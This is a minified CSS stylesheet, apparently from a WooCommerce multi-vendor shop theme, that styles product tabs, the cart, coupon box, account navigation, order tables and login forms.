.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol{padding:0;margin:0}.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ul li,.woocommerce-tabs-mobile .wc-tab-mobile .tab-content ol li{list-style:none;font-style:normal;font-size:inherit;color:inherit}.woocommerce-tabs-mobile .wc-tab-mobile .tab-head{display:flex;position:absolute;top:0;left:0;width:100%;justify-content:space-between;align-items:center;height:50px;background:#075cc9;color:#fff;font-size:13px;letter-spacing:1.5px;padding:0 15px;font-weight:bold}
.woocommerce-tabs-mobile .wc-tab-mobile .tab-head>*{color:#fff;font-size:16px}.woocommerce-tabs-mobile #reviews #comments{padding:0}@media(max-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:46px}}@media(max-width:600px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:0}}@media(min-width:782px){.active-admin-bar .woocommerce-tabs-mobile .wc-tab-mobile{top:32px}}#sidebar-shop+.singular-shop #list-review-images ul li:nth-child(n+7){display:none}@media(min-width:1200px){.style-horizontal .tbay-modalButton{right:100px}
.style-horizontal .flex-control-nav{padding:0 90px !important}.style-horizontal .flex-control-nav .slick-list li{margin:0 5px !important}}.style-horizontal #list-review-images{padding-top:30px}@media(min-width:1200px){.style-vertical .image-mains .flex-control-thumbs{margin:0 !important;padding:0 !important}.style-vertical .image-mains .woocommerce-product-gallery{padding-left:65px;padding-right:15px}.style-vertical .image-mains .woocommerce-product-gallery .flex-control-nav{position:absolute;top:0;left:0;right:auto;bottom:0;width:55px;text-align:center}
.style-vertical .image-mains.no-gallery-image .woocommerce-product-gallery{padding:0}.style-vertical .flex-control-nav>.slick-arrow{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block !important}.style-vertical .flex-control-nav>.slick-arrow:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.style-vertical .flex-control-nav>.slick-arrow.owl-next{margin-top:-7px}
.singular-shop div.product.style-vertical .flex-control-thumbs .slick-list li{margin:0 0 7px !important;float:none;border:0;padding:0}}.singular-shop>.product>div.tabs-fulltext{background:transparent;padding:0}.singular-shop>.product>div.tabs-fulltext .item-panel{padding:30px 0;background:#fff}.tabs-fulltext h2,.woocommerce-tabs-mobile h2{font-size:20px;font-weight:bold;margin:0 0 20px;line-height:30px;color:#0b132b;border-bottom:1px solid #e0e6ea}.tabs-fulltext #review_form_wrapper,.woocommerce-tabs-mobile #review_form_wrapper{padding:0}
.tabs-fulltext #tabs-list-questions,.woocommerce-tabs-mobile #tabs-list-questions{padding-top:10px}.tabs-fulltext .questions-section,.woocommerce-tabs-mobile .questions-section{border-top:1px solid #eaeaea;padding-top:40px}.tabs-fulltext #tabs-list-seller,.woocommerce-tabs-mobile #tabs-list-seller{margin-top:20px;padding-top:45px}.tabs-fulltext #tabs-list-seller h2,.woocommerce-tabs-mobile #tabs-list-seller h2{margin-bottom:25px;font-size:22px}.tabs-fulltext #tabs-list-seller+#tabs-list-more_seller_product,.woocommerce-tabs-mobile #tabs-list-seller+#tabs-list-more_seller_product{border-top:1px solid #e0e0e0;margin:0}
.tabs-fulltext #tabs-list-more_seller_product,.woocommerce-tabs-mobile #tabs-list-more_seller_product{padding:0;margin-top:20px}.tabs-fulltext #tabs-list-more_seller_product h2,.woocommerce-tabs-mobile #tabs-list-more_seller_product h2{padding:50px 30px 0;margin-bottom:15px;font-size:22px}@media(max-width:767px){.tabs-fulltext #tabs-list-more_seller_product h2,.woocommerce-tabs-mobile #tabs-list-more_seller_product h2{padding:50px 0 0}}.tabs-fulltext #tabs-list-more_seller_product .carousel-sellerdokan.owl-carousel,.woocommerce-tabs-mobile #tabs-list-more_seller_product .carousel-sellerdokan.owl-carousel{margin:0}
.woocommerce-tabs-mobile .questions-section{border:0}.woocommerce-tabs-mobile .tab-content{width:100%}#tabs-list-seller ul{margin:0}#tabs-list-seller ul li{line-height:28px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#tabs-list-seller ul li>span:first-child{color:#000;font-weight:bold;display:inline-block;min-width:135px}#tabs-list-seller ul li .details{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}#tabs-list-seller ul li b{font-weight:bold}.woocommerce div.product #woocommerce-tabs{color:#555}
.woocommerce div.product #woocommerce-tabs ul.tabs{padding:0;margin-bottom:33px;position:relative;border:0;-webkit-box-align:center;text-align:center;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex-wrap:unset;flex-wrap:unset;overflow-x:auto;overflow-y:hidden;border-bottom:1px solid #e0e6ea}.woocommerce div.product #woocommerce-tabs ul.tabs:before,.woocommerce div.product #woocommerce-tabs ul.tabs:after{display:none}.woocommerce div.product #woocommerce-tabs ul.tabs li{padding:0;margin:0;float:left;background:transparent;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
.woocommerce div.product #woocommerce-tabs ul.tabs li:after,.woocommerce div.product #woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product #woocommerce-tabs ul.tabs li.active>a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover>a{color:#075cc9}.woocommerce div.product #woocommerce-tabs ul.tabs li.active>a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover>a:before{background:#075cc9}.woocommerce div.product #woocommerce-tabs ul.tabs li>a{font-weight:normal;position:relative;font-size:16px;margin:0 48px 0 0;line-height:26px;border:0;font-weight:normal;color:#828895;padding:0 0 5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-weight:500;direction:ltr}
.woocommerce div.product #woocommerce-tabs ul.tabs li>a:before{content:'';height:2px;position:absolute;background:transparent;bottom:0;top:auto;left:0;right:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.wc-tabs-wrapper .panel{overflow:hidden;border:0;margin:0 !important;padding-bottom:20px !important;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wc-tabs-wrapper .panel table tbody tr:first-child td{color:#000;background-color:#f9f9f9;font-size:15px}
.wc-tabs-wrapper .panel p{line-height:27px}.wc-tabs-wrapper .panel p.woocommerce-noreviews{margin:0 0 25px}.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--seller h2,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--vendor h2{margin-bottom:20px}.wc-tabs-wrapper .panel.wc-tab{overflow:visible}.wc-tabs-wrapper .panel.wc-tab .display-products.products-grid .row{margin:0 -30px}.wc-tabs-wrapper .entry-content{margin:30px 0}.wc-tabs-wrapper .entry-content #reviews #comments{padding:0}.wc-tabs-wrapper .entry-content#tab-more_seller_product .product-block img{margin:0}
.panel{line-height:30px;font-size:15px}.panel h2,.panel h3,.panel h4{margin-bottom:20px;font-size:16px;color:#0b132b;font-weight:500;font-family:"Roboto",sans-serif}.panel ul,.panel ol{margin:0}.panel li{font-style:normal;font-size:inherit;color:inherit}.panel .commentlist li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e0e6ea}.content-center{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}dd.variation-Vendor{margin:0;font-style:italic}
.shop_table.cart{overflow:hidden}@media(max-width:479.98px){.shop_table.cart .cart-bottom>*{width:auto;padding:0 10px;font-size:13px}.shop_table.cart .cart-bottom>*.continue-to-shop{padding:0}.shop_table.cart .cart-bottom>*.update{width:auto;border:0}.shop_table.cart .cart-bottom>*.update:hover{background:#075cc9;color:#fff}.shop_table.cart .cart-bottom>* a{padding:0 10px;font-size:13px;background:#f4f9fc;font-weight:600;border:0}.shop_table.cart .cart-bottom>* a:hover{background:#075cc9;color:#fff}
.shop_table.cart .cart-bottom>* input[type="submit"]{font-size:13px}}.shop_table.cart .cart_item{border-top:1px solid #eee;padding:20px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;position:relative}.shop_table.cart .cart_item>span{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.shop_table.cart .cart_item>span.product-info{-webkit-box-flex:8;-moz-box-flex:8;-webkit-flex:8;-ms-flex:8;flex:8;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.shop_table.cart .cart_item>span.product-quantity{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.shop_table.cart .cart_item>span.product-remove{-webkit-box-flex:.5;-moz-box-flex:.5;-webkit-flex:.5;-ms-flex:.5;flex:.5}.shop_table.cart .cart_item:last-child{border-bottom:1px solid #eee}.shop_table.cart .cart_item.head{padding:0 0 15px;border:0}.shop_table.cart .cart_item.head span{line-height:23px;font-weight:700;color:#0b132b}.shop_table.cart .product-info img{max-width:50px}
.shop_table.cart .product-info .product-name{margin:0 30px;margin-top:7px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.shop_table.cart .product-info .product-name a{display:inline-block;line-height:20px}.shop_table.cart .product-price,.shop_table.cart .product-subtotal{font-weight:bold}.shop_table.cart .product-price .woocs_special_price_code,.shop_table.cart .product-subtotal .woocs_special_price_code{color:#000}.shop_table.cart a.remove{display:inline-block;font-size:17px}
.shop_table.cart a.remove i{color:#bbb;vertical-align:middle;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:18px}.shop_table.cart a.remove:hover{background:transparent}.shop_table.cart a.remove:hover i{color:#075cc9}.shop_table.cart .quantity .box{display:table}.shop_table.cart .coupon{margin:0}.woocommerce ul#shipping_method li{margin:0;line-height:inherit}.woocommerce ul#shipping_method li>label{font-weight:bold}.woocommerce .cart-collaterals .cart_totals{width:100%;float:none}
.cart_totals{background:#f5f5f5;padding-top:30px}.cart_totals h2{font-size:20px;line-height:32px;font-weight:700;margin:0 30px;border-bottom:1px solid #e2e2e2;padding-bottom:20px}.cart_totals .woocs_special_price_code{color:#000}.cart_totals table:focus,.cart_totals table *:focus{outline:0}.cart_totals table tr td,.cart_totals table * tr td{text-align:right}.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button{padding:0;border:0;color:#075cc9;line-height:20px;font-weight:bold}
.cart_totals table tr.shipping .button:before,.cart_totals table * tr.shipping .button:before{display:none}.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover{color:#075cc9}.cart_totals table b,.cart_totals table strong,.cart_totals table label,.cart_totals table * b,.cart_totals table * strong,.cart_totals table * label{font-weight:400;color:#000}.cart_totals table{border:0 !important;margin:0 !important;padding:15px 30px !important}.cart_totals table tr.order-total>td,.cart_totals table tr.order-total>th{padding-top:16px !important;border-top:1px solid #e0e6ea !important}
.cart_totals table tr.order-total>th{color:#000 !important}.cart_totals table tr.order-total .woocommerce-Price-amount{color:#075cc9}.cart_totals table th,.cart_totals table td{border:0 !important;padding:0 !important}.cart_totals .woocommerce-shipping-calculator .select2-selection__rendered{line-height:50px;padding:0 15px}.cart_totals .woocommerce-shipping-calculator b,.cart_totals .woocommerce-shipping-calculator .select2-selection__arrow{line-height:50px;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.cart_totals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single{margin:0 0 10px}.cart_totals .wc-proceed-to-checkout{float:left;width:100%;padding:0;margin-top:30px}.cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0;width:100%;line-height:46px}.cart_totals .shipping-calculator-form{margin:0 0 7px !important}.cart_totals .shipping-calculator-form p:not(.form-row){display:inline-block;margin:0;cursor:pointer;color:#075cc9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;padding-bottom:7px}
.cart_totals .shipping-calculator-form p:not(.form-row):before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.cart_totals .shipping-calculator-form p:not(.form-row):before{display:inline-block;vertical-align:middle;margin:-6px 10px 0 0;line-height:1;font-weight:bold}.cart_totals .shipping-calculator-form .input-text{margin-bottom:10px !important}.cross-sells{margin-top:50px}.cross-sells .tbay-addon-title{font-size:20px;font-weight:700;margin-bottom:25px;color:#0b132b}
.cross-sells .tbay-addon-content{background:#fff}.cross-sells .owl-carousel{margin:0}.coupon{margin-top:15px}.coupon label{font-size:20px;font-weight:700;margin-bottom:30px}.coupon p{color:#999}.coupon .box{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-wrap:initial;position:relative;max-width:340px}.coupon .box input[type=submit]{padding:0 30px;font-weight:bold;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}
.coupon .box .text{padding:0 11px;border:1px solid #ccc;border-right:0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.coupon .box .text:focus{outline:0}.cart-bottom{padding:43px 0 60px}.cart-bottom .continue-to-shop a{color:#999;font-weight:700}.cart-bottom .continue-to-shop a:hover{color:#075cc9}.cart-bottom i{display:inline-block;margin-right:5px;margin-left:0;vertical-align:middle;margin-top:-2px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.cart-bottom .update-cart{position:relative;cursor:pointer;color:#888;font-weight:500}.cart-bottom .update-cart:hover{color:#075cc9}.cart-bottom .update-cart:hover .update{color:#075cc9}.cart-bottom .update{color:#999;background:transparent !important;padding:0;line-height:20px;height:auto;border:0;font-size:inherit;letter-spacing:0;font-weight:700;opacity:1 !important;filter:alpha(opacity=100) !important}.cart-bottom .update:hover,.cart-bottom .update:focus{color:#075cc9}.woocommerce-shipping-totals .woocommerce-shipping-destination{color:#999}
.woocommerce table.shop_table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.shop_table>thead>tr>th,.woocommerce table.shop_table>thead>tr>td,.woocommerce table.shop_table>tbody>tr>td,.woocommerce table.shop_table>tbody>tr>th,.woocommerce table.shop_table>tfoot>tr>td,.woocommerce table.shop_table>tfoot>tr>th{line-height:35px !important;width:auto;color:#555;font-weight:normal;border:0}.woocommerce table.shop_table>thead>tr>th .woocommerce-Price-amount,.woocommerce table.shop_table>thead>tr>td .woocommerce-Price-amount,.woocommerce table.shop_table>tbody>tr>td .woocommerce-Price-amount,.woocommerce table.shop_table>tbody>tr>th .woocommerce-Price-amount,.woocommerce table.shop_table>tfoot>tr>td .woocommerce-Price-amount,.woocommerce table.shop_table>tfoot>tr>th .woocommerce-Price-amount{color:#075cc9;font-weight:bold}
.woocommerce table.shop_table>tbody>tr.order-total>td .woocommerce-Price-amount{font-size:16px}.woocommerce table.shop_table.account-orders-table,.woocommerce table.shop_table.dokan-rma-order-item-table{text-align:center !important}.woocommerce table.shop_table.account-orders-table,.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{margin:0;border-color:#e0e6ea;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.woocommerce table.shop_table.account-orders-table.table-striped,.woocommerce table.shop_table.my_account_orders.table-striped,.woocommerce table.shop_table.dokan-rma-order-item-table.table-striped{background:#fff}.woocommerce table.shop_table.account-orders-table.table-striped tbody>tr,.woocommerce table.shop_table.my_account_orders.table-striped tbody>tr,.woocommerce table.shop_table.dokan-rma-order-item-table.table-striped tbody>tr{border:0;border-bottom:1px solid #d0d0d0}@media(max-width:767px){.woocommerce table.shop_table.account-orders-table.table-striped tbody>tr>td:before,.woocommerce table.shop_table.my_account_orders.table-striped tbody>tr>td:before,.woocommerce table.shop_table.dokan-rma-order-item-table.table-striped tbody>tr>td:before{display:block}
}.woocommerce table.shop_table.account-orders-table>thead>tr>th,.woocommerce table.shop_table.account-orders-table>thead>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:table-cell;padding:10px;border:0;border-bottom:1px solid #e0e6ea}
.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty{display:block;margin-top:10px}.woocommerce table.shop_table.dokan-rma-order-item-table{border-bottom:0}.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:none}.cart .select2-container--open .select2-dropdown{border:1px solid #e0e6ea}
.cart-collaterals .shipping-calculator-button{color:#075cc9;margin:0 0 10px !important}.cart-collaterals .shipping-calculator-button:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.cart-collaterals .shipping-calculator-button:after{display:inline-block;font-size:10px}.woocommerce .cart-collaterals .related.slick-slider,.woocommerce-page .cart-collaterals .related.slick-slider{width:100%;float:none}.cart.woocommerce .woocommerce-info,.cart.woocommerce .woocommerce-message,.cart.woocommerce .woocommerce-error{margin-top:30px}
.woocommerce .shop_table .product-name>a{color:#0b132b}.woocommerce .shop_table .product-name>a:hover{color:#075cc9}.woocommerce .shop_table .product-name .wc-item-meta,.woocommerce .shop_table .product-name dl.variation{display:inline-block;margin:0;line-height:initial}.woocommerce .shop_table .product-name .wc-item-meta .wc-item-meta-label,.woocommerce .shop_table .product-name .wc-item-meta dt,.woocommerce .shop_table .product-name .wc-item-meta dd,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation .wc-item-meta-label,.woocommerce .shop_table .product-name dl.variation dt,.woocommerce .shop_table .product-name dl.variation dd,.woocommerce .shop_table .product-name dl.variation p{display:inline-block;font-weight:normal;float:none}
.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p{margin:0;color:#075cc9}.woocommerce .woocommerce-cart-form .shop_table .product-name dl.variation{display:block}.woocommerce .woocommerce-cart-form{padding:35px 0 150px;background-color:#fff}.select2-results__option{padding-left:15px;padding-right:20px}.select2-container--open .select2-dropdown--below{border-top:1px solid #aaa !important}.tbay-my-account-avatar{display:none}.account-orders-table .order-actions{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between}
.account-orders-table .order-actions>a{color:#fff;background:#52d5e6;line-height:40px;padding:0 15px}.account-orders-table .order-actions>a.cancel{background:red}.woocommerce .woocommerce-customer-details address{border-width:1px}.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content{background:#fff;float:none;display:table-cell;vertical-align:top}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-navigation,.woocommerce .woocommerce-MyAccount-content{padding-top:50px;padding-bottom:100px;padding-left:0;padding-right:15px}
}.woocommerce .woocommerce-MyAccount-navigation{width:auto}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0;list-style:none;margin:0}.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a{border-top:1px solid #e0e0e0}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;font-weight:normal;text-align:left;box-shadow:none;outline:0;margin:0;cursor:pointer;padding:12px 5px 12px 12px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;color:#666;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font-family:'simple-line-icons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:14px;margin-left:0;font-size:18px;vertical-align:sub}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a{background:#075cc9;color:#fff;border-color:transparent;border-bottom-color:#fff}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e007"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--wishlist a:before{content:"\e08a"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e04e"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e083"}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e096"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e025"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--inquiry a:before{content:"\e05d"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--rma-requests a:before{content:'\e098'}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--following a:before{content:'\e028'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--support-tickets a:before{content:'\e04a'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e005"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e065"}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--wcfm-store-manager a:before{font-family:"Font Awesome 5 Free";font-size:16px}.woocommerce .woocommerce-MyAccount-content label{font-weight:500}.woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard){color:#075cc9}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-content{width:80%;padding-left:15px;padding-right:0}}.woocommerce .woocommerce-MyAccount-content .form-control{height:38px;line-height:38px}
.woocommerce .woocommerce-MyAccount-content .form-control:focus{-webkit-box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);outline:0;border-color:#fff}.woocommerce .woocommerce-MyAccount-content legend{font-weight:500;padding:17px 0 10px;margin-bottom:6px}.woocommerce .woocommerce-MyAccount-content input[type="submit"]{margin-top:6px}.woocommerce .woocommerce-MyAccount-content .address{margin-top:16px}.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#ddd;border-bottom:0;border-right:0;margin:0}
.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr th{border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;vertical-align:middle;line-height:30px;padding:6px 20px;text-align:center}
.woocommerce .woocommerce-MyAccount-content h3{margin-top:0;font-weight:500}.woocommerce-account .woocommerce-MyAccount-content h2{margin:0;font-size:20px;margin-bottom:20px;color:#0b132b}.woocommerce-account .addresses .title h3{font-size:16px}.woocommerce-account .addresses .title .edit{line-height:60px;margin-right:30px;margin-left:0}.select2-container--default .select2-selection--single{text-align:left}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce-page .woocommerce-customer-details .woocommerce-column__title{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;margin:0}
.woocommerce .woocommerce-customer-details address,.woocommerce-page .woocommerce-customer-details address{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%;max-width:100%;padding:0}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px;width:auto;padding:0}
.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border:1px solid #e0e6ea;overflow:hidden;margin:0 15px}.woocommerce .col2-set.addresses .address,.woocommerce-page .col2-set.addresses .address{float:left}.woocommerce .col2-set.addresses .address:last-child,.woocommerce-page .col2-set.addresses .address:last-child{float:right}.woocommerce .col2-set.addresses .title,.woocommerce-page .col2-set.addresses .title{background:#fbfbfb}
.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;margin:0}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{position:static;display:inline-block;font-family:"tb-icon"}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce-account #main-content .woocommerce{display:table;width:100%}.woocommerce-account #main-content .woocommerce .title-account{font-size:60px;display:block;font-weight:200;color:#eee;margin:0;line-height:normal;padding-bottom:50px}.woocommerce-account #main-content .woocommerce .title-account span{display:block;vertical-align:top;font-size:30px;color:#000;line-height:normal}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p.form-row-wide{display:inline-block;width:100%}
.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-info):not(.woocommerce-message):not(.dokan-error){padding:0 !important;max-width:inherit}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px;height:46px}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input:focus,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered:focus{-webkit-box-shadow:none;box-shadow:none}
.edit-account p:last-child{margin-top:10px}.woocommerce form.login,.woocommerce form.register{padding:0;margin:0;border:0;color:#555;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.login p,.woocommerce form.register p{margin-bottom:10px}.woocommerce form.login p:not(.form-row),.woocommerce form.register p:not(.form-row){margin-bottom:15px;line-height:22px}.woocommerce form.login p:last-child,.woocommerce form.login p.user-role,.woocommerce form.register p:last-child,.woocommerce form.register p.user-role{margin-bottom:0}
.woocommerce form.login p.user-role,.woocommerce form.register p.user-role{padding-top:5px}.woocommerce form.login p.user-role label,.woocommerce form.register p.user-role label{line-height:30px}.woocommerce form.login p.user-role label:first-child,.woocommerce form.register p.user-role label:first-child{margin-right:auto}.woocommerce form.login p.last .button,.woocommerce form.register p.last .button{margin-top:10px;width:100%}.woocommerce form.login .show_if_seller p,.woocommerce form.register .show_if_seller p{margin-bottom:10px}
.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a{color:#075cc9}.woocommerce form.login input,.woocommerce form.register input{margin:0 !important}.woocommerce form.login input.button,.woocommerce form.register input.button{margin-top:10px !important;padding:0 38px}.woocommerce form.login .lost_password,.woocommerce form.register .lost_password{text-align:center}.woocommerce form.register .woocommerce-privacy-policy-text p{color:#999;line-height:22px;margin:10px 0 0;padding:25px 0 17px;border-top:1px solid #eee}
.woocommerce form.register .woocommerce-privacy-policy-text a{color:#075cc9}.woocommerce form.register.dokan-vendor-register>p:last-child{text-align:left}.u-columns{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background:#fff;margin:0;padding:60px 70px}.u-columns>div{flex:0 0 50%;max-width:50%;padding:0}.u-columns>div:only-child{padding:0 !important}.u-columns>div:only-child .nav-tabs{justify-content:center}.u-columns .nav-tabs{border:0;padding-bottom:35px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
